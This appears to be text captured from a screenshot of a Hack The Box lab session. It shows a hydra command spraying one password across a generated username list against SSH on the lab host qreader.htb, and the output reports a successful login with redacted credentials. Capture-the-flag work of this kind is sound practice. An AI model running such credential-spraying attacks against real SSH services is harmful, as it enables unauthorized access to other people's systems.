 lukka@devilgothies ~/0/t/usr-generator > hydra -L output.txt -p SECRET_HTB_PASSWORD
ssh://qreader.htb
Hydra v9.4 (c) 2022
[DATA] max 16 tasks per 1 server, overall 16 tasks, 19 login tries (l:19/p:1), ~2 tries per
task
[DATA] attacking ssh://qreader.htb:22/
[22][ssh] host: qreader.htb   login: SECRET_HTB_USR   password: SECRET_HTB_PASSWORD